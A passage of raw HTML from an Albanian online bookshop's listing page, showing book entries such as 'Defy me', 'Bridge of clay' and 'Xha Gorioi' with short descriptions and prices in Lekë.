itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/libra-anglisht-per-femije/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" rel="https://bukinist.al/sq/mister-thriller/15341-defy-me.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/mister-thriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance-pasion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" rel="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/sage-histori/15001-serra.html" rel="https://bukinist.al/sq/sage-histori/15001-serra.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/sage-histori/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/romance/14980-november-9.html" rel="https://bukinist.al/sq/romance/14980-november-9.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes aktit të të menduarit Dekarti na shpalos kështu mënyrën e vetme sesi mund të ndërtojmë themele të forta kundrejt njohjes, duke u nisur nga dyshimi metodik.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25118-home_default/adhd-femijet-hiperaktive-dhe-te-pavemendshem.jpg" alt="ADHD femijet hiperaktive dhe te pavemendshem" title="ADHD femijet hiperaktive dhe te pavemendshem" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" rel="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/patologjite-tek-femijet/14912-adhd-femijet-hiperaktive-dhe-te-pavemendshem.html" title="ADHD femijet hiperaktive dhe te pavemendshem" itemprop="url" > ADHD femijet hiperaktive dhe te pavemendshem </a></h5><p class="product-desc" itemprop="description"> Në këtë libër, autorët paraqesin në mënyrë mjaft të thelluar Çrregullimin&nbsp; i quajtur deficit i vëmendjes dhe Hiperaktivitetit ose siç njihet në nivel ndërkombëtar Attention deficit hyperactyvity disorder (ADHD)</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25098-home_default/trauma-integrmi-dhe-levizjet-okulare.jpg" alt="Trauma, integrmi dhe levizjet okulare" title="Trauma, integrmi dhe levizjet okulare" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" rel="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/sq/shkenca-sociale-psikologji/14905-trauma-integrmi-dhe-levizjet-okulare.html" title="Trauma, integrmi dhe levizjet okulare" itemprop="url" > Trauma, integrmi dhe levizjet okulare </a></h5><p class="product-desc" itemprop="description"> Libri "Integrimi i traumës dhe lëvizjet e syve" ofron një eksplorim interesant të neuroterapisë, një formë inovative terapie që integron qasje të ndryshme terapeutike si EMDR, NLP, hipnozë, Gestalt dhe përvoja somatike për të ndihmuar pacientët të kapërcejnë traumat dhe të integrojnë përvoja të vështira.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 3 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" title="Ti je Placebo" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25053-home_default/ti-je-placebo.jpg" alt="Ti je Placebo" title="Ti je Placebo" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html" rel="https://bukinist.al/sq/bibloteka-e-sipermarresit/14878-ti-je-placebo.html"> <span>Vështrim i shpejtë</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 100 Lekë </span><meta itemprop="priceCurrency" content="ALL" 